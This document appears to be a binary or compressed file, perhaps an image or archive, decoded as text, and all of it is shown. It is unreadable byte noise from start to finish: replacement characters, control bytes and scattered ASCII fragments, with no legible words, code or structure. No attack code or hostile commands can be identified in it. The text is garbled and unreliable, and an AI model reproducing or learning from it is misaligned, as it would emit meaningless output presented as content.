���*��j���̡�5��Q<���!<bȳ�Y*����p���>g��%ږ
�Tr^?4���}�n��y%}�캵����_.�
����P�a��Ͷ|��n�*5%�5[yC�&�sv�N��To�,�'��.�}B��@5�Yx_	����	��w�{.��"[IU|I�����>�!�K�?�	��$�/8i���?𚽵�Fhy�����ӢAS�
��=��#*Qvg�w�+���ݸ��ݭ���������ݜ���l��̊:����ʫ��쫻��Ȫ�����?��ʰ�<��ӿ�غ�;�;��*h����8��n�����;���#{�-�����	��Y����	ä��+���i�+:�?�ML�'�A��C�����p�4��\,�4Z�[��\�k��F��l,�Z�/oF��	�}��s�~��d��s,�|��jΑ5��mn���X���}�{��*��x�l�/x��˒�>�wiI�~��ڠm����Q)��[���]�D9�6P�����k�0�E��N���}��ށ��u���ݞ���ΩZ��.��/����^�O������Z��;��f`��`ί��̃0�J�� ���^�v�1������:�#��)(#X�������������.�ʐºH������?���/��I�Й�i��:����,��"���B[��ԭI�>��y����Gm�Ʃ\��� �l��Y���Yh*�w��f� i�9�fm�yU��xz�	�0���X�1�؊�������3��/XC�������p~��k��m�#�����0I�; ������;�����M��l�ֿ����$���<�����{��|�u����ڽ��ԋ�����ݼ�����-͛J�c�����	�n��*��<�E���=��Z������P��U��A������H��JN��P��јð����/���Ű��Y���=K�w�I��I����6�Į�(LA��!@��;���@��ɡ��P�4��"�r�M>��Ϟ�1W͘�ƣ���b��u;�7x�'������q�y�����ڸ-h�iَ�2	�n,J(�DO�����(�,�}�҂�����h��O���ˎK�����.����f	��;��X�|��+1⫉8��G�2x�[�����+��O<q3�`�ρ(��,�H��Ka!J�ܵoܗ�̀�)8�w 8�UX���#�J��L���##h�@��ρ�	�=챞��<�c!�%�������!��w���П�i�>��)�Z�©�?��**�,J��i�9��8.F�Լ��8�)���0��o}b�W;�߶���)�/ϟ�ѡ %�+e����V�I+iΑ��{����{�/��(���+��荾��ry.ɫka����"-,i�X���U��n�P��=��>��7i琋/�2���2����D���wC���͛���.��
�� 0���!l�!8�Ѿ�'����]�Iq���ޜ��K��, 4�#�J?�K��|?��!4�Z8�@��6�ͳoQLB�L[�+��GR$-}�"��/��ަ�?��&[�0��%=�4{��࢒�*j���&?&b�)�p&�Л��)��'����J�tҶ�`�� �ai�5W*�i�{,ֺ�� �~|8U��w,�jާ����,qJ�(���؂�,��-@�g��{��(���w�~��c-*Y-���&��.���0鈧���o�ϪI���mOٿ��-IKY�L,ų�N8���烩8؁�����;�bJ�j���T��=��#K�������J!䃽���\P���kx�΀�������D߄���������"\0�ѓQ�y�����������v�%m�Ä��3|����n�&;��8��=s�9n�>*�br��i@=N3=~��rX��J�4�����Y�C���Qwk=�~�5_CY� Y�V~�~z p+�����׊M6�K9.�-���<P)Є㸺���r�\o�����"H���}�_����������칔<�$��R������h/�䅻���͟���d�^������\i���>�cKV�ΠBL��Gǝ��ZX�˩Qp݇����MA�ф	xKѾ�o���U�8�ͤ�JO�q0�1��$}�����t"L�C�%:�ȝ1��X"6"%а�1-( dmҚw��A�`��=�'��4��4I��q����*A��C���p4��5o-�m*Iֆ��R��<��0ߑh�ɑoC�Y��K6�S6���u�:|�7�����X:.����](�#-�$7�.�2�{9��?ڔ<腎ۛ��My��#Ʉ����*(AQܞ����ȃ�|�����. ����;�V�>?�>�C�>�!�
��� ��?�ݽH�L�K��ZlPYi�η�Z�uKi�Z��G��V!s#���qZ��.�w��O.L$�Z�낅s;O-���ʳR22�Y26��n�M@�����Ek@�AYK���o3]����դ���*�*�8zK��8��ǌ��i8�CW�9ّ��l
7_��B96�7I�7�3P{>�������x�"�:�s75	Q59�1�;�.��.�{�?I�\���+��R���Ղ����o4�S9/������E������㾩*�������MT0�!��>RY�,���������a���bM*�Vw�Ł�sK3xKRY��rYV��УPZ��$�/��� ���.[t%�(��:��0�(˘��#C2���إ&�&��3�1i:��`r@4��=�Ű�[|�U�'���^G*4E#^i�BZS*o�+8� ��w[��էh�61t_�7Ȳ,@�-Hx��29��7��D|�m�"�W	�	Qm�R���Srs:@���08��j�$���{��h���Ij	������/9�ٝo�l��Joڻ�@��Z��Ž��#U�?����w�]`1���a8�߄>�Φa�U}�%=��>��>*�V���K��/��(~hK[�aU�����5�:h����D��WMR�@R������1'{�rA���\�	2���Xv�7k�i�3��&e�FĖFii�)[[�4�'�V�i�r��R��+4��6��������qBs��|Bs������x�lwl��r_�7x5Dx.px08�,9P���(�م}��l��B�3 玔�m2����z������f�u�-���o��/w��y��o�	#	���	 ܁�������Ɗ%̏��P�ޓ�<�_"]���ڲ�ߺפѶ(\�����R$�Z/��>��,����Dšqd�d[�"ء�3B{�,��;f*����쯚��/����R��S��2nV=[U5�Mb#�����Ah���M�����L���_�����Uⳟ�jH�i:}D�}�������Q<=QE ~�R=�[|���jR
���q�iI��,����\{��dwS5�o�v�'y?��V�o|���W�vt�n�;G���vtť�d�Nv�X����M�̘���\d���,�ʃp-D�l8��JˡȄ��¼9�۴����9���m������ti���4lO�����$ph�ظ����"IL��+����ȱ-N��hZ��pz���9*��D�������Q�F��QL��hL�O�+�MN�Ad(���ͩ�aN���P�	��I�)�����b	��A��-���-�J����RwM�"����זx�,���\��=\�M���!"�#.��u���.ql����^/�r`"���c5>�#�&4bZ#�1��_����D����d��h��r2DIw4��&v�3c5=���=]<��>S�k�>P�Y�?Q�;Űnc��m��k�&ű����^���܆'�Mk��z��'�}P�G4ph�c{�7r|sW�����-;�xɌ������$�KD�|�K$�D�K�j�8݌SL�E�ق;Ӽ�N��(�Γ_��G�g6w�@�~�MĦ�����!��4�ǡɡy��qh��wv�z��ItN����OJ�T�Ʋm�G�*l[@۸?J�����)���Șͭ��������
��HZ��B]^Z���}!�8J�ro�m=�2��5�t8&
��¶�W�XN��T��u�+N�ⅷ_x�h0V���@�5xM���׎ېML
��D�ĩ�����R�d��Ԃ���PZ���Ľ%�L�˹y��;�NȞ��J����h$�w�^!B<9���O ����N�Q�e�ǜa[�s\OQ�Y�����n����[L�=��λo(R�̽%�@ћ_��*�)��S�\>�I������l�4me��ͪ��2����"Zl��1!�S������z���͹���4��/L[ab�/Y��d��ޏ �Ĉ�<��κ�3�����*���ߗ��z�-�pJ�/��"*Ad��!:�!���I�/��q���L�^�j������e�^�XoF�C�Gw���k�
1M���ր�H���Տ��4Vm�O@�	�1����
�çu��?r�8����ĩ���9P�D��i��  ��H��%+�$ _I��p��ND/�3Q�	2�r�Y�Ƀ�Y<@+����\����Π�Z��=&	�㭒QF�O=%e��{k��Y�\u�ZS�q�.��&��JLa~�B2݁�|�l�߅����2z�2�}��)K��2Of��9�M�ҟ ��k<���3S���2(�Δ:�����.w��ӵۮQj�F%t�7}�%؍�j�[�!A�㺤����N�o�J�Y��@2f�,-6��,�fD���`�� 1�b������2؂J#	o�	���0����l��\�D%�L�n�U����)M��Ư �a��i�YA!A�9[0�ń�EP+jx�x�����}�wQjY���/}����H�'2�$�}ԃ�Ϭ�=�1$�]�,��1����c��Q?��!(�Z|B,�A`�Ú�w�N��;�:��S�NJ9,���!2�>����	��!�\�1����
���>�.�Q�Q���@L!��B�A-A����h�g�/���:��_����/�c��N�]a���됚`O����u�G?J�nM�b��V�e���
�_�c}�t̅rȁs��Z �u�i��.蝦��'������jt�-L9)ù�Sh�4�����T| ��C�;�����9��뤦��bZ�L�.�%O�>�]\pNw��}�ѓ��C>��%@m��Z�?��>��j���!m1j
���ͰJ�n�����YDAľ&��"Yk�!BAFb�rJ�"�2�����Ɇ�R�<�@�r���p��#MU���A^�͹��
C�ӭk>O}�# �b�R��9����c����*��#�Q��i޼L���9�bW{~��)�>���嘪��z-'4j���NJ(�T�w�YIpt�	�i���$�𻐿?��������n�����{�C����w�����t�Iж�EM?0�����b����%�T�2n�k9���#;j
�2�2���������1b͂)��4�/{������;N91[�-���̍ÐI�J��-�Q�Ѳ��`��GB�S��^
 �輌 S ji j�H,h<���y�di<�ڴH�=h:ܣ/��/aڴ{�E~���~A=�A�}�K��!�K��	Q��5{���� ����5K��"��k˴̏��+������w8i��{ ��)����?m;�!k�`iX��0bx�
�0����݌�xK�p�pp�(1�t@�K����萘�.�:3"��1�i9���:�w�������#19�A��Q��j��(�@�$H��� K��q�H��N����@Z�����܀��Zɍ�ɕ���Ԙ�F��<�ڥ�9�	�`��� �� � �.��%�<3�Q�Q:*X�ǳ/�4�4K��J�)�$دE���w! &��d2��K�l ��=��0��3 ��ĨZK�(_��)(Q�Lᛅ��L5`�X��R(��\�6�
8Ll��D)i8o+���C�;�r��,fP�f�*4��(��9z3�{CӤ�vڒ-a͋٘�"�$2�uC7��1��#��ε��;����)�2��K	�Q:�R�-��2!�OϺ;�t������2��2�R��l�V��\�Ul�?B]a�F:
�	���Y���z h��%���_�JH�kI3,�w�*%�R�߹Az��犴mBJ}�&/�}Q4d��lܗ�ԗb1���=���>{����B+�(�)>������C>�;(,Du* 2�6`���)U��q���6:,��t��C!r�?tL>�r��ڎek!�����M)z�r��+��{5�\�L���r����"��N�+B���1��ۓ�������	��H��;���H����c�7ɤ��
�H#������ON[����IV�h���%�ZQw���S$Ҳ���Fb��͙�� R� ͑� �%4k!34S����(��ga�LJ�J��]l��א4ش!�K�\ݧ��˺�]s���rA�Q�Z����B��B��؍�/��R��J`���+��Gx�͜8[냋������8𓡐�Y��j�M�CRp�0�����L��H���gCC�** ��7���}�������P.)�r[�tS7%j�윙8�<���1������H�ҋ����E���]�-��w������������K��	�/�ȝRWT���I�-�I
��Ϋ3\���"�U����A�Z��(�P�J���ԩ*�t�9�]<]Ls<���u��#P=�+S�̞MӞ3u��x���}'v�_	��Z�	Ҿ��'��(q���X��%�������2P�X��_x����;�!Y��=d�z���R��c����2T6��M5ܹys٨�7����eE�Ьe���� M�J�D꼱����LZ�CD�=V�����	ژw�T<1=�$��H��Q�2r�џ9�([���Ir��E#����AO�\uՍɝ\�Ʊ��K��D�����3�`Qy�ŵ30������j���%�n�iI�D�g�J�i<��).=�S�]�<]X�&a�&=8h&`�j����u&��טT�̼���>�� ]XRK�L���	���qh^�%��*��fT���?��CZu��2�ؤ?0<_��f@!x�03�0�e١
�ф�{S�۷�ڔ�ڹ�w�O������˺���D,V�ܓ�%�}�e�#��|uK:�l;؂-{�œ�NQ��!�*�4���$۱�O	�<Ow�\W��RAB�M�����ș���R�E� T�X��Ȁohh�J��1��%9��J������)�(������XG�
�u|=4ݥ4��ʞ��uG�j��j{Ҿ���UˎާL0Đ�����CET�]�
iT�������_��knh�l�\5���\-!��w��}���0��MS�ОsY��7H̢e,���lq��m��AT��֚��:"+ ��T+?i
������L�'�Q�EDqN��U��26"N 3,r[�9��<O�8O�h��$*���I9���
��/ŀ���F�� iɎ/Eܨ�.`40{����k%2C�*`�l�=-H�qS��&Y�i��.����$�_^J�-��(ݗ�.��]ޠ��۾z�ଞ�M�5�M��(6�rÄ��|�2�tꌃ!�w�Z�U�k���Um�)P�k�P%�a0CQ5a�޹񰡒�
�Du�D�ے��"���&"�F7�|֣�:-֦
�~иeVe���ȌtbD��D��@1?�2�	��M�/�;� [%[����d�V|�5NOA��m,�dI�8 ��d#]-o�J� O	��֪%�M@�e\h1��k �R<+��ۅ��qe�#���S�,��EA��\=P~��yo�mh��V��J�^h��]XM�^�����f��+��w�isC5*q�8	a`�K���aY�_����k��U�K)Y2��x a�Ma~ƹp�P�na�7s֢�ngp�Z!�+$�b&D�Kв��!�;N���e��dmڦP��'1�m'�F�-�^���8m�W����ך~�;ۈ�2��V���`��-��3� R������3�� �k�]�d�__B䪤�Ev�Q�ʙ����s�ey��bz��i����2Gs�{_]�j�J)聱�^{��v���j���ڄ@u���w��=��:\P�����"fH�C����Y��6�_�K���!�٬M�C�˰�U6�������}	u�I��ԴĬuM׬�$	�D-~"C��b}E�����ι���QV��~�I��@���R2*�H�c�����IQ~[ۑ�
�o�膍3~��ݨ���\̲m�F������n�d��<������z��.h��f��cj�S4��G~�w ���y�`q����)ݼ4Gx��A���3�.���j�+��(w�i����:�:>A�'��������)ajH��^ ���?��Y����36ß��a���h-����4��� X�Kӈ�4�Y�͈���H�(�O����^�Ƭ�*�Z���5D���GYLQI1�|dq#AX��q�-AZ��ϸ����]!�-���!���>�������E�>/V&��_B���%���B�&ۗ������������iK���0\����)ʽ�O$����|.Z�u�!#?E$�w�j̪�Z�DY'ڭ�^������N���J���𛷦�1|mC���s�U��xVBs0x%��W�5�|6F;�w5'�f���wv�vvpwso��kú� h�6pj��F�kD�Kغi���)Y�;(�N!��Ъ ��$P�4�������^�+�NJ��r`+��6�l��Jl�++���xC��L �
LA��I���
A�����,�J��R�Zn�:q.�Z��� T/������r���Jw@,t!D�
�����ʃ���z�Yː�,���
r����+-!�)R���%l��^�#$�aL��>v#�2�}[��u"����͝9��M]����ރ�=N��=}��e=�����?�Y]^�
�������o����������H�	���ź��t��&�ۄ��I���=��燋������@�B���K4�����TMl�/գ�H����Cb/��%\?VDf��;�AX��F��e�X˫ ���2��[��i�F�uw�ڷu��[��9��c�*_���*�����Q�^��j~�j ���:,8�A���k>��گT�.˺�kέV����1�
n(�F��3�(d��`�v���ޖ�`�b��R�KX,��L��"����Y�)
�Z���"�9BþA���Q"��[gҵ�H�]��u��9@�#�j�9��ս3Iї�s��g��>�i�7��q���nf�P�������XC���H��k�)ꞅt��ػ8	�D��w`������P��^	V�d뫓O��>�$J�MH��^%i؊UA)B2e�ȳ`��DB�;Q�a�j�^{;{�`�sY��)�E��jX]^����ʞ�N��	�����UهkH~�'��������ϐ5e����Ur�?3���������H����=-�`���1���|To�?�����\)vL�����9[�e�ڳS�B��A�/�j3��l�7c�!ƽ�k��%�Zz�m4�[�ZC��*#-�g�H"�w: a5%��C��;DڞI8�����&(�1�h����>&�Ix���h�]��J��	�9��;'��
�s���`�K��dH��ٓol�3i������o�*0E���i�d�#�Ү	x�ky���n�o��;��|�̡*�����X��M��@�KX
��,�e���+�����%��#�*;9����SShn+�|ǒ��5�!��{�--��f����>�����*��/���{T`̏3�&��ʜ�rw���9z�&�m��_���=T$����-r���M"�[�DKA{*#(��>���'>��/���1�9E'�c�G�W�Zڥ�fm���C�y
8s��k�M�P�ȉ��Q��舋�K	uR��Ϋ�[�螔й�)X��H)>	 K�^�%˘JY����RX�H)P�ς���������.�����S��M��^Q�q��)uD��zX���eɠ�N��,:��<����H ��S�<�1���@�w��A��s�� J������c�AJ�F���a�IF8����L��-�M��Ȋ�=de��Ef���6���ʭՂ/�Tyܽ^mI�D���-�*�g�6�0ߤ!��?PT�C�; �kr�Aѥ剮EM�#M}aB��\��d��K�N�TuH�7s����rz��y\,5HM�h���@+0����u�o�C!�����$���x�8�����a�N��Ro����́S���G�ȴ(w�wY����Ʃ���O��y�W�d�k�M#�>��o�Rꙿ�]��"S<?2a������ݛ��j����-� ��B:���\�^�	��o��n])�a����#��y���.����!�]:ے��̺�Y><��.���Dѩ����$oD-|b>7J�!���M?QD��ZO��2�C����8�4��s+&�gape�X�4�H�����+�vr	9�8Ô|(E �����Z?�2!���+�~���έ�Yi�İwj�F0A�fi�a��C֒��0.�=�����v�y	~�����P�:G<y,yf·�f����#�+Y����+ϪG�����_y�[�,�E�\��i�Ёm�F�Zp� Qo��}+�)�(�c�J���d0�]Mڀ���¦_yڂB�����QU��һy��uB,��y(���q�C���<(M�R���0>$�֐H��V#Iۡ�N�9C3蟶��_l���V� �����:w�;�<�J�X_�ĜLX�	�1�Ӫ\��l0A�gqV���@8\p%�zM��8�zE�����řƉ�q
����!P�q\���,�L5D�m�q	�Z!*S8je�U ��VXjѥ�C����-A�5�A�P��Ge���X��b�^��a��Z-����%����,��M�.l�^���x,�Bx(�y(��[*��+���1�&���8����/m���;�Ќ_;�hҲ�iu�	��lu[4�Ν�N�w������'
��N���H��:�ܹ<_��X��Id	H�h��}K�qN?�ʁe�@l��Di���E�g�j	�3Տ���B��)�C��5E��FO���e���P�W�X���
M�C���M)�rM��%WrqPO1j]uQ�E�L�!XL��H�iԱ��V_�ʪ��������b�+Ȩ��U�Z�h�jA)���k[�B�^�.��u�x�L�:����(#�҄��%X�'�R�|�T�M��Uǽwq�q�i�v��t͙Ҝ��i9�˦�mͩ���B��˞����i&��'U�6�o�S��ʒl�0�;��FV�Ā�\�d�X���	Մ�D�u����֓�Y�u�uB��3=\3%�z���Dܫ� CTS���*���H��|Q��3�]�-��hr!��9m�N�"�������hL��ƪA�id��]� �Qx�A:ץ�����od��ڢݨ (8�+$�+��֞��L�^^�^�uF���R�w����N�%p�SY���G��R�hk\�r+��/�tk��	���h�iu�����'ͩsDð��٬&����s��y�ʋ�� 
����.�I/�JΨ������`ʔXK4l?Ao�JV��Ȫ�I<9ցa_ƚ��R"Ǌ�xS��*�������z���ɪD���n�-���6�P�x/��� -q �E,��m��2�~@@�B���\]���؁y����4��z�ש��m<������̌�(`Ю��.cw��dؤ�8Z���
��T�UZ5���8(P=B)�#XL�Bnva�S��Un�͛�C�G��C.	;DɺIl���������b�1DRvЯ�K4`-�����X�N�b�,�!N��<�"��>�Q6�=y/���>�D��ʪ<��d�'�S�4�Uz�	���}@�O��`�O��Й�*��j�����zD��l.��U��0�P�n�a������.�s9#�Ru]�p����6��x��誽F���}��wB�
������kZ�!��$*��,��]�d{~�����_.���y$.�{���R(���LU�jaEfa�Ã��s��(�l�f�yX��'1����3̢&�\���I���9/��D���!o�*��&‵e}Kb5�c�ub��I�ȜcU�?Ref�fu���j������-�AL��iFD�&��l�`��O�|K����<���o���.)c��az�Ѝ�",]�T�x�v�R�4¯h��Bf6nPwr��Άm�ъv��d�����(J�[FK�nz��e�k��+��O�}k}"((!~��z4n���a��h2�TY��b+����þ�/��hun�*��n��r',^�����"���X�)�(�`-)��_��䘻��
"jb���z�Ho�E��8���bbe9��0elc!8^de8~e
�h"DA4Ī��ʣ�Vzu���ۺ#mn_Ɲ����X�PDP]�|���a�y3�9X��v��wPcc������e��G%�X�U�|����[y�����ѡ�娫��{�z]��a��^ �z�����VȺ�%��1���}�����\$.���:V�͠��t�C(RY.�ާ�Ҡ�%���b��	��N���.�H�D���I�e�)b�\PV��jN���zΎN�Y�M� %�8�h��5�Lx���O�{,����cnWJ��� ��B����� �����P�k�D�#�G�n��i���VP� W #T��wNJ�5�AU�zJ�8����kT���!l$��ֆI���O9�a� ��|A�j��gL�U�:��(��g�D<�( �z�$��[P���#��=^�Y.D⺁d�R�Ff�u���𛱕%���_*�%<�)��}�Zz�������H��/��xɑˋb�����xP6K�<"�>,b5��wΗx�T"�^߁ap���������GX��ʿ����ܿS�s%2�>3�Ϫ��i��`<�&j��k�K����wx{n�9 �TM�Ҷ��B���<QХ��e@�F�̋!i�|d���o]f��b����$�Q����ǫ��!�����s����|�g�֌_+�:�.��6(Q9�%��|�G&���\a�_�f��sz� ��2GYj�'�Xϩ�I��tǚ��%�XG
���H���H��������oO}�kb�E����Qn���O�D�f,���C��y�	��OX��˾;%��>� �� ���'��O3�Y�<wB{�oxj&��$K���@�F�k<q b��ݯ�y�tiq��ҍ�E��56]kp;@{㔁��A�#9m��p]*��JfAȠ�ZŮ��d��([ͤ*�¾��?�[<�$_�Af<㚛�$a�Nn���c?�x��P�z�.u��o�(�� �h�%*�
��Ȣ�J�y���H��:�4h��z;��S����9��<��䳹p���'�#��1��a�{����i/�6p�{b�O�Ԝk�6�~���1��w��>��=ӱ?�g7�_�EE�mx����-x�M'>��d�O��PH~�m>�CI����(��<�pk�S8n�hLә?��+��)���a&�<�Y��ب�J�Ȩ�.����ɚ ��>����Lh�4��l����ֈ�持h�����1��/�	�A��/Ƽ�m\[Ǝ�vt���*�F��x����G�����7,�I�-�'�7y���'�,(J���?���������Զ�qxI�6���8�PKhw5�_�=��.���R�J�����=����8�M]�&��m�ҹ��i�~@B���H
m�g�К��Ԓ ���߶+�{�r�'蕺�
��Ϩ	2<�K�(���c�П<v��RW�O��v~e�xo_7�w�v�r�wґH7�ҙ�H���蔋��������J����K���ʁ�4xJ�uc�}z�Ϛά�͈��9����Γ�乛��d9�DlO�!A���Z����Z��,t�� 4z��D�w!*���Ad̚��@��l��i���n����g<{��p\G�����p̀�
��̩֞J�ڔ�\�Ϗ��)��5�+�b\+���������=��JA]4��)Ĺ" ��B�,.�#""#�0"�%Dzb��1�%<�R2�੧F��l�J�c^��|R#���-�à+�:��QL��ȡ�'6� ߼���ν]&1.��I��Ԗ�n>S�S��Un���m�f1`,�G2{h[��U���C�'�b8Cf�5='5snk�nu��8n����H��<H�T������H����+�̌��5�����q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K�3]��D*=K����1M�?f$3�a]���6��BVK��>LPZ���V̑[���B���nŷ��=�g��=��0M�'_4y�E`�����bL!?�����ꍞ��A��8����� ��J�ը:�* ����wˮ~dQ�`��!(/'ܶ�*�~e�}@�uQY�����
�� �I��P�h�h�*��n�i�	��	��/C���עf���S	x@
!p �b�J��̿(�!L�q5@��`��~i�J�X=_��.���K���l����j
��x�����@��
���xɡ�.�5����1��ɂ�<X���,�͑�,Y*��j���Qʚ������aĸ�/�B����"������)b�#�=w$�]���i&0���7.]�����d9���$9H.m��T������ӟ��EJD�P��������&�)3��>A���њ����¡�~��g����"U:R�8�ʂ�BP�A�1mN��.t:	�ϔ�ɪ��J���H������<4Ph�D؁�VŸ���;.	2�0��l��RT��Pɵ�`꺥��%W�#��U������l_|	*���Yq�_ɨ�D��rЬ	����#B
���G��*�N�wO�^� R� W�'�W_P�����k��rP��!����ǅ���p ���`A��H�I���z��Z����r�ʯ�L�B��Y�,��+���Bz��l4�Qt!��Z��üY�!��g[���\�%\�nS"��2�Xvs32�7'B��w:@�^�}_77��C�Z�%1X힏<�?4}���n����2�y�5��A(��CXC�6p='�UC�*�D֎Ԑ�4Ȑ�����ʚ�ȯ�@���J�ΰʵw��xꈩ;���*���@���Ȍ芏�Ǜ�\���A��TG0��F���	 �0�
��ȏ�ѭ,=�(ɭ�X��̪�=�\l^ϥ)@�s!�T�?�9%˛�T����X
��h6��M����G�����"�l�o�c��b�`��Y-j�-�լۯ۔������hL�
�=k�p������ )����l�Ҝϖ}�B�����/!��"��!� >�6(�x�o"ڶ�Q���)��]_w��C��I�:z�$u-��q<��?8M����gJ��˧i�(�g<�v
�.���V��Bh��i��9'�ꋦ�����Ī���PI찓S||�"̮�K��N��8��,����H�^<��T ���+
.+�8��PN�|,����4��9,+%y�����	���\�md�ںe�׋���l>yY�иT{)�&����Ǭ>�jϜ� O��,#}Yϟzj�����QY��ϛ����RG��(�w�a�"$�d�,����J��������!1@��	D��F�n(*q��Aʑ_��/�n�G���)�5��TkV��~.G�m#�%�-��J��yC·u����ЌE�m��\*�d*H��+=(�ʙZ��X*A����
�@��t���y	�P-(�i�����8�i����^nXiL���I�΀ȏ��栙�#`��(���4�9�RG��1Θp���Ǣt+0Øq>MN�M���e�d+����w��T�YK;<�ş���ݚɱ�՛T4��Rr�r�L����L��e���.�� �<��*b$�崒�ld+<fp�9$}��[�)�m�?�� Ë�������H��l��'��oi�'�P��ϔM��Ƃ�Y���Fl��c��"�Ͷ�G�g]qL5ǉ\?6=�t
#�2�5z�u���MV�>B�~u�'����Ӓ�ُ�؛���1�9��.c��4 �đ��P֣�9�Hy���9D��b�3X�w�EK�@�b��.��܃�} R����� �V��<�	�$�:�֜��AC�S���+�ܺ=��Z�c2l�O �"�ܰ4>��F�S8���қ5_M-!�*P���|B���\�J���Mÿ�%�a<��	��
;!u�S�az/�������0�(	��/��_������V��2Z����*��B*3C�\{*�F�߮b�/ �z5x�T8�B?��!�U1R�3s��c�(w-��d���í����w�S��	���V��ː �n
�G(��ٯDX��(�O�����H��`��舗��ۿ۸����>Y�$Y����6y��H��艎艉x�*H�ʺ���@�\���}x�ě�)���gY	��J�� ����!����`y��M��,�/,�dI�� -߄꿿��뛕������6��L��ȿۚ����_����@(�����������;�)�Q���*�����⺩���/��؄;��������9w���h㦙�J��٠�ٴ�9�J�,X�Bk�G����a��^��Ko�y<�$�B�����c��FO��Y�|{�I��R�PO��y���O��m��j�h�� �y�y��L����g��*	�|
����w������p�u��I���ރ�hʏ;ۣ˱�����~���J��ٻ�U��� �� �Q)�W9�ٿ�o�V��>����,Ћj	��?�㚪m����[�п������`��|�+����w���j�Zȗ)έ����-�'�`���j�(�K������J҄j�">��ވ�E���H���+o���ِ�(�G��ʘ�	BȄI렜i�=?�0��W]�.��z�He<�����|�e͝E�EO�2 �J*�\�z��J���M����?��AP�w^�G�h��Y.��^�����������t:�����0	�̋=.	�8����~�Ȇ Y�$I�#I�� ��M˴�����uЄ���8����^w8�uɾ��⼉��ڊ��:�޼�������n��k���,�����L����X�9,��(,��z�hY��(N� �����	��۪�
�Ȗ)^���οʿ� ��j�Ϫ»j��o�����Z��>�^�ҡ�Eh(��<�?n�.ϐc��Y���P�Q|?��E΂zůi�5��H�e<�J?�/J�z��<��a��?P�0 ���f�H��/w͝:�B`��YȊ��\��p�.H����Ɋ�w���Χ��((rJ�	Ψ��8 �h����O!�8��/�?�I�=��(������h�r����)��X̯�������̃Zx<=�\�wY���8��=���)���T��(���˱�+���r��P��
�������̻�\�һ�氰���x����Պ��;��x��\�՚��{�o���b��Z�ֺ�銲l�/�/h�舎J!����Q�������8�]��Y��1��iM-kwܵ���Qn�a�-��8��ř�{��c.σ/=�Qt��Q���b��b�r��\؎\Ȇ\�%*��!1=j� nz���7����:a����h��n��?ܜx��.	�0@�����!ك/�ɍ������q
�?��#x?�ݱ?��_�TY��x����ܿ��� [�Xy����Ή���[��������.�����P��
����ً$�>��+���MӨ�,�����`����쫐��!�e��'̿+-�w��<�l�:���¬�r0h�K��J�M|�@��:�2,X\,���	�܂;) ��I���������c��i;&pƛ��V�����nn�a�G����r��y�����H0��ɜ�3=ȅ�T�)� \�> � B���i>�_���?��3���H���" �c!rj��@�Ѓ������["^>��<�1�3����2��ZɃ�?��O1�x�Т��Jݠ`��{�*�<�����P����ߩ�*<��w��>������¥�K3���������Z�L�Wi�!\ሳ'	8���=�"d��.�#���/4�q"��
@͓�w����ԑ뉖�::B�r��:��%ߘ8�[̴��3���H1-hM�1;�P+;�����c��U[�z��A/��<YF��=B���r�!���O��ѣ������X=�	K���)>d ��BR0�l0i�����3�Lm9�#	b?*��-���"�|30i�p��R��h� 8��w���l��8�?�
�D������i)���}x�P�?%��*��!���Z����M�
 ��*���_�d¿����넉���~�j�����,�8^\(����\�]�!�]Y*���[�-{w�J����D0�L	�����:v472+�ȁ3x�UQFh�x�h�,��(��h�vh�Fx���h�$��$h�vH�O�S_m��Ԙ�x�J��l��/𡆴7N��9�3�ƺ��颼	�-�UR��`̣xw�Ft�J{�=��J�J(a�ң��$��9�lX�l��j
�G��_�.O ɴ?Q#�4Q���wo�L��%�J�/��*	�����h�=(�!���[�����^�l�����ʸ���4#��Nx	*��l�J8[�+�	�2��O���۟�՛���aI���@�oB,N��<�@����ѵ��<�*�S��:���*4m��ڽ���)��)���?����ПC�N����o�P*�ኲ/M�hHq9�a!8w���C�&���7U���?����3ȁK��ƁPh�v�b��vh�٘�%E�)S)F�?�Sx�"f�+�ژ��&��j��Hc6��Yh��a�Y�d(dvd25�*U�7F�2�e&f���"x�2�e<ecZF�ȣ`��"�bn�f`VRo&����8�of�"H{[�70�n��`��$g=��j-�Ȝ0�DW���jzo����v���Ë�c�Ky���5��ۂ`��؃#���+�&i��/w8�t �&x����#xOʞ�r��Yi�n'��5B@r�-��l�E�-���P�ʺ�ޫ9Ш��3��}�[�ځ�������Z�ٻ�j¨�Z��V����OgI��m�|�
������ڗ�����J�߱��V1��P��包�DN�D����Q:�J�)5�3��X�.W����%(�I��eh�eȄ�(�Fh�*�b*�c;e�mS��6՚v���h�N�t@��Hs#��@wt&�� (b#���X��i��-w��F��H�i�vl��-�v��B�<|x�=��x����w|�wԸ�x׉�h�"����R��D�+���A��Ȉɳ����Ш*K����ZP9k����4�j�	�A)Φ�,�"�U2�����[,�\����;�<��ë��2����(ꊍ"� ۓ���H]������K@у���q��������ڠ4��Z�E����#����H�BH�0�(�� �#�\�x�Y+�ȴ��l��٨���������a����w�Z�׊Ƀ�`�I�ƍ��a��ab�?`�#� �J�G:�a�Ծ���bL�Y5���Y���ޭ��S��{	�`"܁	�d3G4����ba�sڹN�sN;��X�gJ]���V�Lf1s�㥾�O(�Y�E�~��y2������9J��B*	��xh��)��rm-�������Q��������|X	��y���N���yL�Ϩ�m���[�9	��� Y۝�t������ػN�L�R�w�ʏ�<Xɠ�Δ�D8|�ñ����P�D��mh����=׶��-����2����%=�6���>� ��X)}��q��B *�����ɒ���hN��Н � �Ե�n�� i��b:�����!M��� jB?"�Ɖ:�'H��:���=2�M%��Q�2�����/I�d���c,�Ƽ��M�(�O$�mŢ�͜D,!/�d�Ù����0��e�r�+�5|��Űjp耜�)��Ƭ2p"+wxI��0r�1��hQ�KV���yǶr��u�)-����'�?E�y�Q̱����%IP:�Ž~��Œ!�Fx�G���g�N3�̙��=�W��@'��|���g�ߔ{�$��l٥�'@�I��⪡�A�C�Ƿu�B���ퟴ|H���v�̨yL����L��F��Ϙim�x{;G��M\ڟ�m���w��O���tќ�ٽm���eg
[w��p̑�ʇ	I��P%�xH��8��hM��}�ǐ����ͫ��w���ʨU�?�z$��c�[�i�&���í���f֚\,�n�~pZ�����8L��ۜ!l��-��2ꈋh`���P�<�H����ܖ�93d��Q�N�����`@����m��)C��̌�����ޛ�.ݪ�*Xآ�.�~������I*��N�����)1ϿC�S&�<\Я������KʴZ���Ƹp$
��Y��� ����� ���UȜ�ɭ���y%�<1F��11����R��(D$w &,U����zd��`�i��J��<ȋ�?�;Hf�:+՚�
